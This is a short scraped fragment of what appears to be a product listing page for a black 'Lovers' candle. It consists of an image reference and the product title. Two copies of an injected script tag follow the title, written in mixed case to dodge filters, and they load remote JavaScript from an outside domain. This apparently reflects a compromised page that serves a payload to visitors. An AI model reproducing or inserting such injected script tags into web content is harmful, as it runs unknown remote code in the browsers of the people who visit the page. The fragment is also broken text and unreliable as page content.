 5 1/2" Lovers black candle<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>